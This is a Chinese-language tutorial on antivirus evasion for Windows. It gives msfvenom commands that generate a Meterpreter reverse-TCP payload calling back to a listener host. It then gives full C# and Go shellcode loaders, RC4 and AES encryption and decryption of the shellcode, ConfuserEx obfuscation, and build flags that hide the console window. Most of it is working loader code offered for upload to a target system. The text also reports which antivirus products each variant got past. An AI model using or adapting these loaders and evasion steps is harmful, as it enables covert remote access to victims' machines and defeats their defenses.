免杀对抗-C+go语言-混淆+防反编译+分离
C#&NET-ShellCode-生成/上线
一、生成:

1.msf生成C#语言的shellcode
命令:msfvenom-p windows/x64/meterpreter/reverse_tcp LHOST=192.168.206.192 LPORT=4444 -e x86/shikata_ga_nai -i 15 -f csharp

二、上线:
1.c#语言shellcode加载代码:

using System;

using System.Runtime.InteropServices;

namespace TCPMeterpreterProcess

{

class Program

{

static void Main(string[] args)

{

// native function’s compiled code

// generated with metasploit

byte[] shellcode = new byte[] {msf生成的shellcode};

UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,

MEM_COMMIT, PAGE_EXECUTE_READWRITE);

Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);

IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0;

// prepare data

IntPtr pinfo = IntPtr.Zero;

// execute native code

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);

WaitForSingleObject(hThread, 0xFFFFFFFF);

}

private static UInt32 MEM_COMMIT = 0x1000;

private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

[DllImport("kernel32")]

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,

UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

[DllImport("kernel32")]

private static extern bool VirtualFree(IntPtr lpAddress,

UInt32 dwSize, UInt32 dwFreeType);

[DllImport("kernel32")]

private static extern IntPtr CreateThread(

UInt32 lpThreadAttributes,

UInt32 dwStackSize,

UInt32 lpStartAddress,

IntPtr param,

UInt32 dwCreationFlags,

ref UInt32 lpThreadId

);

[DllImport("kernel32")]

private static extern bool CloseHandle(IntPtr handle);

[DllImport("kernel32")]

private static extern UInt32 WaitForSingleObject(

IntPtr hHandle,

UInt32 dwMilliseconds

);

[DllImport("kernel32")]

private static extern IntPtr GetModuleHandle(

string moduleName

);

[DllImport("kernel32")]

private static extern UInt32 GetProcAddress(

IntPtr hModule,

string procName

);

[DllImport("kernel32")]

private static extern UInt32 LoadLibrary(

string lpFileName

);

[DllImport("kernel32")]

private static extern UInt32 GetLastError();

}

}
3.使用以上加载代码将shellcode放入,执行代码,msf成功上线


4.生成exe执行文件,上传到目标系统,被火绒杀死
生成:
 上传:
上传:
C#-shellocde免杀对抗-混淆
Shellcode加密

加密代码:

using System;

using System.Collections.Generic;

using System.IO;

using System.Linq;

using System.Security.Cryptography;

using System.Text;

using System.Reflection;

using System.Runtime.CompilerServices;

using System.Runtime.InteropServices;

namespace Payload_Encrypt_Maker

{

class Program

{

// 加密密钥,可以更改,加解密源码中保持KEY一致就行

static byte[] KEY = { 0x36, 0x16, 0x38, 0x01, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 };

static byte[] IV = { 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc };

static byte[] payload = { 替换成MSF生成的shellcode };

private static class Encryption_Class

{

public static string Encrypt(string key, string data)

{

Encoding unicode = Encoding.Unicode;

return Convert.ToBase64String(Encrypt(unicode.GetBytes(key), unicode.GetBytes(data)));

}

public static byte[] Encrypt(byte[] key, byte[] data)

{

return EncryptOutput(key, data).ToArray();

}

private static byte[] EncryptInitalize(byte[] key)

{

byte[] s = Enumerable.Range(0, 256)

.Select(i => (byte)i)

.ToArray();

for (int i = 0, j = 0; i < 256; i++)

{

j = (j + key[i % key.Length] + s[i]) & 255;

Swap(s, i, j);

}

return s;

}

private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)

{

byte[] s = EncryptInitalize(key);

int i = 0;

int j = 0;

return data.Select((b) =>

{

i = (i + 1) & 255;

j = (j + s[i]) & 255;

Swap(s, i, j);

return (byte)(b ^ s[(s[i] + s[j]) & 255]);

});

}

private static void Swap(byte[] s, int i, int j)

{

byte c = s[i];

s[i] = s[j];

s[j] = c;

}

}

static void Main(string[] args)

{

byte[] result = Encryption_Class.Encrypt(KEY, payload);

int b = 0;

for (int i = 0; i < result.Length; i++)

{

b++;

if (i == result.Length + 1)

{ Console.Write(result[i].ToString()); }

if (i != result.Length) { Console.Write(result[i].ToString() + ","); }

}

}

}

}

解码代码:

using System;

using System.Collections.Generic;

using System.Linq;

using System.Text;

using System.Runtime.InteropServices;

using System.Threading;

using System.Reflection;

using System.Runtime.CompilerServices;

namespace NativePayload_Reverse_tcp

{

public class Program

{

public static void Main()

{

Shellcode.Exec();

}

}

class Shellcode

{

public static void Exec()

{

string Payload_Encrypted;

Payload_Encrypted = "经过加密的shellcode";

string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(',');

byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];

for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)

{

byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());

_X_to_Bytes[i] = current;

}

// 解密密钥,可以更改,加解密源码中保持KEY一致就行

byte[] KEY = { 0x36, 0x16, 0x38, 0x01, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 };

//byte[] KEY = { 0x33, 0x11, 0x33, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x33, 0x00, 0x00, 0x00, 0x00, 0x00, 0x33, 0x00, 0x33, 0x01, 0x33, 0x33, 0x00, 0x00 };

byte[] MsfPayload = Decrypt(KEY, _X_to_Bytes);

// 加载shellcode

IntPtr returnAddr = VirtualAlloc((IntPtr)0, (uint)Math.Max(MsfPayload.Length, 0x1000), 0x3000, 0x40);

Marshal.Copy(MsfPayload, 0, returnAddr, MsfPayload.Length);

CreateThread((IntPtr)0, 0, returnAddr, (IntPtr)0, 0, (IntPtr)0);

Thread.Sleep(2000);

}

public static byte[] Decrypt(byte[] key, byte[] data)

{

return EncryptOutput(key, data).ToArray();

}

private static byte[] EncryptInitalize(byte[] key)

{

byte[] s = Enumerable.Range(0, 256)

.Select(i => (byte)i)

.ToArray();

for (int i = 0, j = 0; i < 256; i++)

{

j = (j + key[i % key.Length] + s[i]) & 255;

Swap(s, i, j);

}

return s;

}

private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)

{

byte[] s = EncryptInitalize(key);

int i = 0;

int j = 0;

return data.Select((b) =>

{

i = (i + 1) & 255;

j = (j + s[i]) & 255;

Swap(s, i, j);

return (byte)(b ^ s[(s[i] + s[j]) & 255]);

});

}

private static void Swap(byte[] s, int i, int j)

{

byte c = s[i];

s[i] = s[j];

s[j] = c;

}

[DllImport("kernel32.dll")]

public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32.dll")]

public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

}

}
1.msf生成shellcode
命令:msfvenom-p windows/x64/meterpreter/reverse_tcp LHOST=192.168.206.192 LPORT=4444 -f csharp
2.执行加密代码,获取加密后的shellcode

3.将加密后的shellcode放到解码代码中,生成exe执行程序,上传目标系统
还是被逮了:

防反编译项目-ConfuserEx
介绍:上传脚本到目标系统时,很容易就会被杀软将脚本反编译检测,所以将脚本使用ConfuserEx项目进行保护,防止杀软反编译检测。
ConfuserEx下载:
https://github.com/yck1509/ConfuserEx付费项目:
https://shell.virbox.com/?utm_source=baidu&bd_vid=77954855092118897421.打开工具,将生成的exe程序拖入工具,然后如下图操作

2.点击生成

3.生成后的程序会保存在exe程序的根目录下生成Confused目录下

GO语言-ShellCode免杀-原型+混淆+分离
1.cs生成c语言的shellcode,因为使用的go加载脚本加载的是byte流数据,所以打开shellcode将 / 替换为 ,0

2.使用Visual studio Code 工具打开go加载脚本,将shellcode放入(shellcode后面加上","表示结束)
新建终端

执行加载脚本,命令:go run 文件名
成功上线

3.执行命令,将go文件编译为exe程序
-编译1.go脚本
go build 1.go
-没有弹窗的exe命令编译:
go build -ldflags="-H windowsgui -w -s" 1.go


4.将exe上传目标系统,直接被秒杀。
混淆-AES加密
加密脚本:AES.go
package main

import (

  "bytes"

  "crypto/aes"

  "crypto/cipher"

  "encoding/base64"

  "encoding/hex"

  "fmt"

  "math/rand"

  "os"

  "strings"

  "time"

)

//随机生成key,后面用来解密的

func key(l int) string {

  str := "0123456789abcdefghijklmnopqrstuvwxyz"

  bytes := []byte(str)

  result := []byte{}

  r := rand.New(rand.NewSource(time.Now().UnixNano()))

  for i := 0; i < l; i++ {

      result = append(result, bytes[r.Intn(len(bytes))])

    }

  return string(result)

}

//使用PKCS5进行填充用来

func PKCS5Padding(ciphertext []byte, blockSize int) []byte {

  padding := blockSize - len(ciphertext)%blockSize

  padtext := bytes.Repeat([]byte{byte(padding)}, padding)

  return append(ciphertext, padtext...)

}

//进行aes加密

func AesEncrypt(origData, key []byte) ([]byte, error) {

  block, err := aes.NewCipher(key)

  if err != nil {

      returnnil, err

    }

  blockSize := block.BlockSize()

  origData = PKCS5Padding(origData, blockSize)

  blockMode := cipher.NewCBCEncrypter(block, key[:blockSize])

  crypted := make([]byte, len(origData))

  blockMode.CryptBlocks(crypted, origData)

  return crypted, nil

}

//主函数入口,对字符进行了处理

func main() {

  argsWithProg := os.Args

  if len(argsWithProg) < 2 {

      fmt.Println("usage : ", argsWithProg[0], " paylaod.c")

      return

    }

  confFile := os.Args[1]

  str2 := strings.Replace(confFile, "\\x", "", -1)

  data, _ := hex.DecodeString(str2)

  key1 := key(16)

  fmt.Println("Key:", key1)

  var key []byte = []byte(key1)

  aes, _ := AesEncrypt(data, key)

  encoded := base64.StdEncoding.EncodeToString(aes)

  fmt.Println("Code:", encoded)

}

解密脚本:AES_jm.go

package main

import (

  "crypto/aes"

  "crypto/cipher"

  "encoding/base64"

  "os"

  "syscall"

  "unsafe"

)

//这一块是定义一些东西去加载我们的shellcode

var procVirtualProtect = syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect")

func VirtualProtect(lpAddress unsafe.Pointer, dwSize uintptr, flNewProtect uint32, lpflOldProtect unsafe.Pointer) bool {

  ret, _, _ := procVirtualProtect.Call(

      uintptr(lpAddress),

      uintptr(dwSize),

      uintptr(flNewProtect),

      uintptr(lpflOldProtect))

  return ret > 0

}

//shellcode执行函数

func Run(sc []byte) {

  f := func() {}

  var oldfperms uint32

  if !VirtualProtect(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&f))), unsafe.Sizeof(uintptr(0)), uint32(0x40), unsafe.Pointer(&oldfperms)) {

      panic("Call to VirtualProtect failed!")

    }

  **(**uintptr)(unsafe.Pointer(&f)) = *(*uintptr)(unsafe.Pointer(&sc))

  var oldshellcodeperms uint32

  if !VirtualProtect(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(&oldshellcodeperms)) {

      panic("Call to VirtualProtect failed!")

    }

  f()

}

//同样为了保证我们的shellcode正常运行要进行PKCS5的操作

func PKCS5UnPadding(origData []byte) []byte {

  length := len(origData)

  unpadding := int(origData[length-1])

  return origData[:(length - unpadding)]

}

//经典的aes解密操作

func AesDecrypt(crypted, key []byte) ([]byte, error) {

  block, err := aes.NewCipher(key)

  if err != nil {

      returnnil, err

    }

  blockSize := block.BlockSize()

  blockMode := cipher.NewCBCDecrypter(block, key[:blockSize])

  origData := make([]byte, len(crypted))

  blockMode.CryptBlocks(origData, crypted)

  origData = PKCS5UnPadding(origData)

  return origData, nil

}

//运行主函数,主要是接受参数进行base64解码,ase解码,运行shellcode

func main() {

  key1 := os.Args[1]

  payload1 := os.Args[2]

  encoded2, _ := base64.StdEncoding.DecodeString(payload1)

  var key []byte = []byte(key1)

  AES, _ := AesDecrypt(encoded2, key)

  Run(AES)

}
1.执行命令,运行AES加密脚本对shellcode进行aes加密
命令:go run 文件名 生成的shellcode

2.执行命令,编译解密脚本,运行AES解密加载代码
-编译AES_jm.go脚本
gobuild AES_jm.go
-没有弹窗的exe命令编译:
gobuild -ldflags="-H windowsgui -w -s" AES_jm.go
命令:exe文件名 key 加密的shellcode
成功上线

 3.上传AES_jm.exe到目标系统,被火绒秒杀。
但是此方法可以过 Windows自带的Windows defender杀毒软件
参数分离

1、执行命令,使用msf生成shellcode
命令:msfvenom-p windows/x64/meterpreter/reverse_tcp LHOST=监听ip LPORT=端口 -f hex
